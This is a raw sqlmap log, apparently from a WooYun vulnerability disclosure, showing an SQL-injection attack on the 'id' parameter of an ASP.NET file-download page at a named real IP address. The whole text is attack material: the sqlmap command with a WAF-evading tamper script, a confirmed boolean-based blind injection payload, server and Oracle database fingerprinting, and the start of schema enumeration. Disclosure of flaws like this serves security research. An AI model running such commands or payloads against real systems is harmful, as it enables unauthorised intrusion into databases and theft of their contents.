 SQLmap - sqlmap.py -u "http://219.143.202.229/RCZP/fileupload/FileDownload.aspx?method=downFile&id=1c79ef4...
|___|_ |_|_|_|_|__,| _|
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:19:31
[17:19:31] [INFO] loading tamper script 'charunicodeencode'
[17:19:31] [WARNING] tamper script 'charunicodeencode' is only meant to be run a
gainst ASP or ASP.NET web applications
[17:19:31] [INFO] fetched random HTTP User-Agent header from file 'C:\Python27\s
qlmap\txt\user-agents.txt': 'Opera/9.70 (Linux ppc64 ; U; en) Presto/2.2.1'
[17:19:31] [INFO] resuming back-end DBMS 'oracle'
[17:19:31] [INFO] testing connection to the target URL
[17:19:32] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=downFile&id=1c79ef4c-a8d5-404c-bfe2-cba5f6765faf' AND 6031=6
031 AND 'jlib'='jlib
---
[17:19:33] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[17:19:33] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:19:33] [WARNING] schema names are going to be used on Oracle for enumeration
www.wooyun.org